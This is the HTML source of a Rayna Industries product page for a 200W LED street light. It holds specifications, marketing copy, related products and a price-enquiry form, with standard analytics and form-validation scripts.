

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.raynaled.com/products/product-detail/200watt-led-street-light
body_size: 11704
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Get 200W Street Light – For Highways & Parks</title>
<meta name="description"  content="Power up your streets with Rayna Industries 200W LED Street Lights! Designed for maximum brightness in large areas. lighting solution—order today for the best results!">
<meta name="keywords" content="200Watt Led Street Light, 200Watt Led Street Light Manufacturer in India, 200Watt Led Street Light wholesaler & Supplier, 200W Led Street Light Manufacturer, 200W Led Street Light wholesaler & Supplier, Led Street Light 200Watt">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="LgUIVFV5o4R-EZI4PUfQWuFr9waG29mzuS3lGxBcNYg" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="rating" content="general">
<meta name="robots" content="Index, Follow, Archive"/>
<meta name="google" content="notranslate">
<meta name="theme-color" content="Example">
<meta property="og:locale" content="en_IN"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Get 200W Street Light – For Highways & Parks"/>
<meta property="og:description" content="Power up your streets with Rayna Industries 200W LED Street Lights! Designed for maximum brightness in large areas. lighting solution—order today for the best results!"/>
<meta property="og:keywords" content="200Watt Led Street Light, 200Watt Led Street Light Manufacturer in India, 200Watt Led Street Light wholesaler & Supplier, 200W Led Street Light Manufacturer, 200W Led Street Light wholesaler & Supplier, Led Street Light 200Watt"/>
<meta property="og:site_name" content="RAYNA INDUSTRIES"/>
<meta property="article:tag" content="200Watt Led Street Light, 200Watt Led Street Light Manufacturer in India, 200Watt Led Street Light wholesaler & Supplier, 200W Led Street Light Manufacturer, 200W Led Street Light wholesaler & Supplier, Led Street Light 200Watt"/>
<link rel="icon" type="image/png" href="https://www.raynaled.com/upload/favicon.webp">
<meta property="og:image" content="https://www.raynaled.com/upload/favicon.webp" />
<meta property="og:url" content="https://www.raynaled.com/products/product-detail/200watt-led-street-light" />
<meta name="mobile-web-app-capable" content="yes">

<link rel="canonical" href="https://www.raynaled.com/products/product-detail/200watt-led-street-light">
<link rel="alternate" hreflang="en-us" />
<script defer src="https://www.raynaled.com/assets//js/jquery.js" type="text/javascript"></script>
<link href="https://www.raynaled.com/assets//css/main.css" rel="stylesheet" type="text/css"/>
<style type="text/css">
    .slider_btn1{
        z-index: 9; white-space: nowrap; font-weight: 800;background-color:#35bfcc;border-color:rgba(255, 255, 255, 0);outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-transform:uppercase;border-radius:10px;
    }
.ls_product.ls_products22 {
  height: 240px;
}

.sub_menu_drop{
    display:none;
    position: absolute;
left: 0px;
top: 90%;
width: 250px;
padding: 0px 0px;
z-index: 500;
background: rgb(255, 255, 255);
border-radius: 10px;
}

.sub_menu_drop li {
  width: 100%;
  
  margin: 0px !important;
}

.sub_menu_drop li a {
  padding: 5px 10px !important;
  margin: 0px !important;
  width: 100%;
  color: black !important;
}

.sub_menu_drop li a:hover {
  padding: 5px 10px !important;
  margin: 0px !important;
  width: 100%;
  color: black !important;
}

.sub_menu_drop li a:hover {
  background: #e8511b;
  color: white !important;
  border-radius: 5px;
}

.has_sub_menu:hover > ul {
  display: block;
}

.dropdown-btn {
  text-align: center;
  padding-left: 10px;
  font-size: 16px;
  line-height: 26px;
  color: black;
  cursor: pointer;
  z-index: 5;
  display: inline;
}


@media (max-width: 767px) {
    .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
  display: none;
}
.dropdown-btn {
  display: block;
  top: 20px;
  line-height: 30px;
}
.has_sub_menu:hover > ul {
  display: none;
}

.sub_menu_drop{
display:none;
position: relative;
left: 0px;
top: 90%;
width: 250px;
padding: 0px 0px;
z-index: 100;
background: rgb(47, 46, 50);
}

}

</style>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-688892990">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688892990');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K32629J');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K32629J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4WV36YKSXC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4WV36YKSXC');
</script>
<script type="application/ld+json">
{  
"@context": "http://schema.org",
"@type": "Organization",
"address": {
  "@type": "PostalAddress",
  "addressLocality": "Ahmedabad",
  "addressCountry": "India",
  "streetAddress": "1,SKYLON TOWER, NR.GULBAI TEKARA BRTS STAND, University Rd, Ahmedabad, Gujarat 380015"
  },
  "description": "Rayna Industries- A pioneer in the field of LED based Lighting Systems which is formed in 2013 and an ISO 9001:2008 Certified firm, has been involved in manufacturing and exporting wide range of LED lights, touch switches and smart switches.",
  "name": "RAYNA INDUSTRIES",
  "telephone": "+9178748 47575"
  }
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": 200W LED Street Light",
      "description": "Power up your streets with Rayna Industries 200W LED Street Lights! Designed for maximum brightness in large areas. lighting solution—order today for the best results!",
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "4",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Rayna Industries"
        }
      
      }
    }
    </script>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSCPBGX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="ls_loader">
    <div class="loader">
        <span><img loading="lazy" src="https://www.raynaled.com/assets//images/ls_loader.gif" alt="lighting-store-preloader" class="img-responsive"></span>
    </div>
</div>
<div class="ls_main_wrapper">
<!--header start-->

<!--header end-->
<!--menu start-->
<div class="ls_menu_wrapper">
      <div class="toggle-wrap">
        <span class="toggle-bar"></span>
      </div>
    <div class="container">
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-12 col-xs-12">
                    <a href="https://www.raynaled.com/"><img src="https://www.raynaled.com/upload/logo.webp" loading="lazy" height="100px" width="165px" class="img-responsive" alt="Rayna Industries Logo"></a>

            </div>
            <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
                <div class="ls_menu">
                    <ul>
                        <li><a href="https://www.raynaled.com/">HOME</a></li>
                        <li class="has_sub_menu">
                            <a href="https://www.raynaled.com/products">PRODUCTS</a>
                            <ul class="sub_menu_drop" id="sub_menu_drop" style="overflow-y: scroll; height: 400px;">
                                <li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Home Automation</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/smart-switch">Smart Switch</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/HOTEL-DND-PANEL">Hotel DND Panel</a></li></ul></li><li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Indoor Light</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/movable-cob-light">Movable COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Smart-COB-Light">Smart COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Track-Light">Track Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/LED-Linear-Blade-Light">LED Linear Blade Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/LED-Surface-Down-light">LED Surface Down Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/Twin-COB-Light">Twin COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-tube-light">LED Tube Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-panel-light">LED Panel Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-down-light">LED Down Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-cylinder-light">LED Cylinder Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-surface-panel-light">LED Surface Panel Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/cob-light">COB Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/hanging-profile-light">Hanging Profile Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/touch-switch">Touch Switch</a></li></ul></li><li class="group"><label class="group-item" style="background-color:#aca1a1 !important;width:100%;color: white;padding-left:15px;font-size:18px;">Outdoor / Industrial Light</label><ul class="group-items"><li class="group-item"><a href="https://www.raynaled.com/products-category/led-flood-light">LED Flood Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-street-light">LED Street Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-high-bay-light">LED High bay Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/clean-room-light">Clean Room Light</a></li><li class="group-item"><a href="https://www.raynaled.com/products-category/led-flame-proof-light">LED Flame Proof Light</a></li></ul></li>                            </ul>
                            <div id="dropdownbtn" class="dropdown-btn"><span class="fa fa-angle-down"></span></div>
                        </li>

                        <li><a href="https://www.raynaled.com/products-category/smart-switch">SMART SWITCH</a></li>
                        <li><a href="https://www.raynaled.com/about">ABOUT US</a></li>
                        <li><a href="https://www.raynaled.com/contact">CONTACT US</a></li>
                        <li><a class="two_menu_brochure" href="https://www.raynaled.com/brochure">BROCHURE</a></li>
                    </ul>
                </div>
            </div>

        </div>
    </div>
</div>
<div class="sticky-icon">
   <a href="tel:+917874847575" class="Facebook"><i class="fa fa-phone"> </i> Call Us</a>
   <a href="https://wa.me/+917874847575?text=Hello, RaynaLED" class="Twitter"><i class="fa fa-whatsapp" aria-hidden="true"> </i>WhatsApp Us</a>   
   <a href="mailto:raynaled@gmail.com" class="Google"><i class="fa fa-envelope"> </i>Mail Us</a>   
</div>
<!--menu end--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css" crossorigin="anonymous" />

<div class="ls_inner_banner text-center">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="ls_inner_detail">
					<h1>200Watt LED Street Light</h1>
				</div>
			</div>
		</div>
	</div>
</div>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />
<div class="ls_featuredproduct_wrapper">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<div class="ls_featured_products">
					<div class="feature_product single_product">
						<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
							<div class="fp_img">
								<div id="sync1" class="owl-carousel owl-theme">
											
										<div class="item">
											<img src="https://www.raynaled.com/upload/product/0d4968141124024925.webp" alt="200Watt LED Street Light" class="img-responsive">
										</div>
																																												</div>
								<div id="sync2" class="owl-carousel owl-theme">
											
								   		<div class="item">
											<img src="https://www.raynaled.com/upload/product/0d4968141124024925.webp" alt="200Watt LED Street Light" class="img-responsive">
										</div>
																																				
								</div>
								
							</div>
						</div>
						<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
							<div class="lt_roof_light">
								<h2 style="text-transform: capitalize;font-size: 20px;line-height: 30px;font-weight: bold;margin: 0;color: #333333;width: 100%;padding-bottom: 10px;float: left;">200Watt LED Street Light</h2>
								<p>Rayna 200W LED Street Light | 28000 Lumen | Available in 6500K, 4000K, 3000K Color | Highly Efficient LED Street Light | IP66 Die-Cast Aluminium Housing | 24 Months - 60 Months Warranty</p>
							</div>
							<div class="widget widget_share">
								<!--<center>-->
									<!--<button type="button" class="btn btn-primary animate__slower animate__heartBeat animate__animated infinite animate__infinite " data-toggle="modal" data-target="#exampleModal" style="border-color:#e8511b; background-color:#e8511b; margin-top:25px;">REQUEST PRICE</button>-->
									<button type="button" class="btn-request-price " data-toggle="modal" data-target="#exampleModal">REQUEST PRICE</button>
								<!--</center>-->
							</div>
						</div>
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<p><p>The <strong>200W LED Street Light</strong> is a <strong>high-performance outdoor lighting solution</strong>, ideal for <strong>highways, main roads, industrial zones, large parking lots, stadiums, and public areas</strong>. Designed for <strong>maximum illumination with minimal energy consumption</strong>, this street light ensures <strong>superior brightness, durability, and efficiency</strong>.</p>

<h3>Key Features:</h3>

<ul>
	<li><strong>High-Brightness &amp; Energy-Saving</strong> &ndash; 200W LED provides <strong>powerful, uniform illumination</strong> while reducing electricity costs.</li>
	<li><strong>Wide Light Distribution</strong> &ndash; Ensures <strong>optimal visibility and security</strong> with even coverage and minimal dark spots.</li>
	<li><strong>Weatherproof &amp; Durable</strong> &ndash; <strong>IP-rated protection</strong> guarantees resistance to <strong>rain, dust, and extreme outdoor conditions</strong>.</li>
	<li><strong>Advanced Heat Dissipation</strong> &ndash; <strong>Aluminum housing</strong> enhances cooling, preventing overheating and ensuring long-term performance.</li>
	<li><strong>Low Maintenance &amp; Long Lifespan</strong> &ndash; Built for <strong>years of reliable operation</strong> with minimal upkeep.</li>
	<li><strong>Easy Installation</strong> &ndash; Supports <strong>pole or wall mounting</strong> for quick and secure setup.</li>
</ul>

<p>Upgrade to the <strong>200W LED Street Light</strong> for <strong>ultra-bright, durable, and energy-efficient outdoor lighting</strong>, ensuring <strong>maximum safety and visibility</strong> in <strong>large-scale residential, commercial, and industrial areas</strong>.</p></p>
						</div>						
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
										
					<div class="widget widget_technical_info">
						<h2 class="widget-title">technical info</h2>
						<ul>
															<li><p>Product Wattage: 200Watt</p></li>
															<li><p>Input Voltage: AC 90-300 V</p></li>
															<li><p>Lumens: 28000</p></li>
															<li><p>Colour Temperature:  6500K / 4000K / 3000K</p></li>
															<li><p>Surge Protection > 4kv / 6kv</p></li>
															<li><p>440Vac Input Voltage Protection</p></li>
															<li><p>Beam Angle: 120 Degree</p></li>
															<li><p>THD<10%</p></li>
															<li><p>IP65* Product</p></li>
															<li><p>Material: Aluminium Die cast</p></li>
															<li><p>Weight:4.5kg</p></li>
															<li><p>PCB Area: 280X325MM</p></li>
															<li><p>Pipe Dia.: 57MM</p></li>
													</ul>
					</div>
					<!-- <div class="widget widget_share">
						<center>
							<button type="button" class="btn btn-primary animate__slower animate__heartBeat animate__animated infinite animate__infinite " data-toggle="modal" data-target="#exampleModal" style="border-color:#e8511b; background-color:#e8511b; float:left;">SEND ENQUIRY</button>
						</center>
					</div> -->
					
							
					</div>
					<!-- <div class="widget widget_tag">
						<h2 class="widget-title">Applications</h2>
						<div class="ls_tag">
								
						</div>
					</div> -->
				</div>
			</div>
									<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_technical_info">
						<h2 class="widget-title">Other info</h2>
						<ul>
															<li><p>24 Month Warranty</p></li>
															<li><p>Instant ON-OFF with Perfect Brightness</p></li>
															<li><p>Low Power Consumption</p></li>
															<li><p>Built in PFC Function</p></li>
															<li><p>Short Circuit & Open Circuit Protection</p></li>
															<li><p>Over Voltage & Under Voltage Protection</p></li>
															<li><p>Proper Heat Sink is provided with Each Fixture</p></li>
															<li><p>Non-Corrosive</p></li>
															<li><p>Rust-Free Outdoor Lighting Solution</p></li>
													</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_tag">
						<h2 class="widget-title">Applications</h2>
						<div class="ls_tag">
															<!--<a>Manufacturing Plants & Construction Sites</a>-->
								<label>Manufacturing Plants & Construction Sites</label>
															<!--<a>Industrial Sheds</a>-->
								<label>Industrial Sheds</label>
															<!--<a>Architectural Buildings & Monuments</a>-->
								<label>Architectural Buildings & Monuments</label>
															<!--<a>Godown Sheds</a>-->
								<label>Godown Sheds</label>
															<!--<a>Weeding Decoration</a>-->
								<label>Weeding Decoration</label>
															<!--<a>Stadiums</a>-->
								<label>Stadiums</label>
															<!--<a>Street Corners</a>-->
								<label>Street Corners</label>
															<!--<a>Buildings</a>-->
								<label>Buildings</label>
															<!--<a>Society & garden</a>-->
								<label>Society & garden</label>
															<!--<a>Roadside streetlight</a>-->
								<label>Roadside streetlight</label>
								
						</div>
					</div>
				</div>
			</div>
    		<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
				<div class="ls_sidebar">
					<div class="widget widget_tag">
	                    <div class="widget widget_share">
						<h2 class="widget-title">share this</h2>
						<div class="sidebar_share">
							<ul>
								<li><a href="https://www.facebook.com/sharer.php?u=https://www.raynaled.com/products/product_detail/" class="facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="dribbble"><i class="fa fa-dribbble" aria-hidden="true"></i></a></li>
								<li><a href="#" class="googleplus"><i class="fa fa-google-plus-square" aria-hidden="true"></i></a></li>
								<li><a href="#" class="pinterest"><i class="fa fa-pinterest-square" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="ls_related_product">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="ls_heading_wrapper">
					<p style="    width: 100%; float: left; font-weight: bold; font-size: 30px;color: #333333;padding-bottom: 20px;text-transform: capitalize;margin: 0px;text-align: center;">Related Products</p>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/abfdd8141124024908.webp" alt="150Watt LED Street Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/150watt-led-street-light">150Watt LED Street Light</a></h3>
						<p>Rayna 150W LED Street Light | 21000 Lumen | Available in 6500K, 4000K, 3000K Color | Highly Efficient LED Street Light | IP66 Die-Cast Aluminium Housing | 24 Months - 60 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/621892141124024852.webp" alt="100Watt LED Street Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/100watt-led-street-light">100Watt LED Street Light</a></h3>
						<p>Rayna 100W LED Street Light | 14000 Lumen | Available in 6500K, 4000K, 3000K Color | Highly Efficient LED Street Light | IP66 Die-Cast Aluminium Housing | 24 Months - 60 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
								<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
					<div class="feature_product">
						<div class="fp_img">
							<img src="https://www.raynaled.com/upload/product/a916ad141124024836.webp" alt="70Watt LED Street Light" class="img-responsive">
						</div>
						<h3><a href="https://www.raynaled.com/products/product-detail/70watt-led-street-light">70Watt LED Street Light</a></h3>
						<p>Rayna 70W LED Street Light | 9800 Lumen | Available in 6500K, 4000K, 3000K Color | Highly Efficient LED Street Light | IP66 Die-Cast Aluminium Housing | 24 Months - 60 Months Warranty</p>
													<div class="fp_tag"></div>
											</div>
				</div>
							</div>
		</div>
	</div>
</div>

<!-- Modal -->
<div id="exampleModal" class="modal fade" role="dialog">
  	<div class="modal-dialog modal-lg">
    	<div class="modal-content">
      		<div class="modal-header">
        		<button type="button" class="close" data-dismiss="modal">&times;</button>
        		<h4 class="modal-title" style="  font-size: 16px;color: #2a186c;">200Watt LED Street Light</h4>
        		<p style="margin-top: 14px; font-size: 16px;">Want the price for '200Watt LED Street Light'? Share your phone number to get started!</p>
      		</div>
      		<div class="modal-body">
			  	<form method="post" id="add_new_inquiry">
					<div class="row">
						<div class="col-md-12" style="position: inherit !important;">
							<div class="form-group">
								<textarea class="form-control" style="border: 1px solid #e8511b; z-index:9999; margin-bottom:12px;" name="message" placeholder="Message" id="commenter-message" rows="3" required="">Hi, I am interested in "200Watt LED Street Light" and need pricing regarding same. Please contact me.</textarea>
							</div>
						</div>
						<div class="col-sm-6" style="position: inherit !important;">
							<div class="form-group">
								<input type="text" class="form-control"  style="border: 1px solid #e8511b; z-index:9999;"  name="contact_detail" placeholder="Email Or Mobile" id="phone"  required="">
							</div>
						</div>
						<div class="col-md-6" style="position: inherit !important;">
							<div class="form-group">
								<p style="margin-top: 12px; margin-left: -40px;" id="msgSubmit"></p>
							</div>
						</div>
						<div class="col-md-12" style="position: inherit !important;margin-top:12px;">
							<div class="form-group">
								<button type="Submit" id="submit" name="submit" class="btn btn-success" style="margin-top:12px">Submit <span id="dummy_submit_icn"></button>
								<!-- <button type="Submit" id="dummy_submit" name="submit" class="btn btn-success" style="margin-top:12px;">Submit /span></button> -->
							</div>
						</div>
						
					</div>
				</form>
	  		</div>
    	</div>
  	</div>
</div>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>

$('form#add_new_inquiry').submit(function(e) { 
  // $('#submit').hide();
  // $('#dummy_submit').show(); 
  $('#dummy_submit_icn').html('<i class="fa fa-spinner fa-spin"></i>');
  e.preventDefault();
  var formData = new FormData(this);
  // console.log(formData);
  $.ajax({
    type: "POST",
    url: "https://www.raynaled.com/products/add_new_product_inq",
    data:formData,
    cache:false,
    contentType: false,
    processData: false,
    success: function(data){
      var jsdata = JSON.parse(data);
      if(jsdata.status === 'true')
      {
        $('#msgSubmit').html(jsdata.message).css('color', '#03a4ed');
        window.setTimeout(function(){
			$('#exampleModal').modal('hide');
			window.setTimeout(function(){
          		window.location.href = "https://www.raynaled.com/thanks";
        	}, 1000);
        }, 3000);
      } else { 
        $('#msgSubmit').html(jsdata.message).css('color', '#ff3447');
        	        $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

      }
    }
  });
});
</script>
<script src='https://www.raynaled.com/assets//js/intlTelInput.min.js'></script>
<script>
$( document ).ready(function() {
	const button = document.querySelector("#submit");  // Button selection
    button.disabled  = true;  // Hide the button
    	        $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

	var countryData = window.intlTelInputGlobals.getCountryData(),
	  input = document.querySelector("#phone"),
	  addressDropdown = document.querySelector("#country");
	var iti = window.intlTelInput(input, {
	  utilsScript: "https://www.raynaled.com/assets//js/utils.js" // just for formatting/placeholders etc
	});
	// Add event listener for real-time validation
	input.addEventListener("input", function () {
	    if (iti.isValidNumber()) {
	        msgSubmit.textContent = "Number looks good!";
	        msgSubmit.classList.remove("error");
	        msgSubmit.classList.add("success");
	        button.disabled = false;  // Enable the button
	       // $('#dummy_submit_icn').addClass('fa fa-spinner fa-spin');

	    } else {
	        msgSubmit.textContent = "Enter a valid number with + and country code.";
	        msgSubmit.classList.remove("success");
	        msgSubmit.classList.add("error");
	        button.disabled  = true;  // Hide the button
	       // $('#dummy_submit_icn').removeClass('fa fa-spinner fa-spin');

	    }
	});
	// Optionally, clear the message when the input is empty
	input.addEventListener("blur", function () {
	    if (!input.value.trim()) {
	        msgSubmit.textContent = "";
	    }
	});
});
</script>
<script>
	//Append Value To Phone Field
	$("#phone").prop('value', '+91');

	document.querySelector("form").addEventListener("submit", function(e) {
    e.preventDefault();
    if (iti.isValidNumber()) {
        console.log("Valid number:", iti.getNumber());
    } else {
        alert("Please enter a valid phone number.");
    }
});
</script><div class="ls_newslatter_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12 col-lg-offset-1 col-md-offset-1 col-sm-offset-0 col-xs-offset-0">

        <div class="ls_newslatter text-center">

          <label class="newsltr">Newsletter</label>

          <p>Sign Up Our Newsletter And Get Latest Updates</p>

          <div class="newslatter_form form">

            <p><input type="text" name="email" id="email" class="form-control" value="" placeholder="Enter Email"><span><i class="fa fa-envelope" aria-hidden="true"></i></span></p>

            <div class="ls_btn" id="subscsubmit"><a rel="nofollow">send</a></div>

            <p id="msgs"></p>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<div class="ls_top_footer_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_contact">

          <label class="widget-title">contact</label>

          <ul>

            <li><span><a href="tel:+917874847575"><i class="fa fa-phone" aria-hidden="true"></i>+91 78748 47575</span></a></li>

            <li><a href="mailto:sales@raynaled.com"><i class="fa fa-envelope" aria-hidden="true"></i>sales@raynaled.com</a></li>

            <li><span><i class="fa fa-map-marker" aria-hidden="true"></i>1-Skylon Tower, University Road, Ahmedabad-380015</span></li>

            <li><span><i class="fa fa-industry" aria-hidden="true"></i>Prabhunagar, Talod, Sabarkantha Gujarat(383215) India</span></li>

          </ul>

        </div>

        <div class="widget widget_contact">
            <label class="widget-title">Resources</label>
          <ul>

            <li><span><a href="https://www.raynaled.com/blog"><i class="fa fa-clipboard" aria-hidden="true"></i>LATEST POST</span></a></li> 
            <li><span><a href="https://www.raynaled.com/gallery"><i class="fa fa-picture-o" aria-hidden="true"></i>GALLERY</span></a></li> 
            <li><span><a href="https://www.raynaled.com/sitemap.xml"><i class="fa fa-sitemap" aria-hidden="true"></i>Sitemap</span></a></li> 

          </ul>

        </div>

      </div>

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_info">

          <label class="widget-title">Popular Categories</label>

          <ul>

            
            <li><a href="https://www.raynaled.com/products-category/led-flood-light">LED Flood Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-street-light">LED Street Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-high-bay-light">LED High bay Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-tube-light">LED Tube Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/led-panel-light">LED Panel Light</a></li>

            
            <li><a href="https://www.raynaled.com/products-category/touch-switch">Touch Switch</a></li>

            
          </ul>

        </div>

      </div>

      

      <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">

        <div class="widget widget_info">

          <label class="widget-title">Other Categories</label>

          <ul>

            
            <li><a href="https://www.raynaled.com/products-category/movable-cob-light">Movable COB Light</a></li>

            
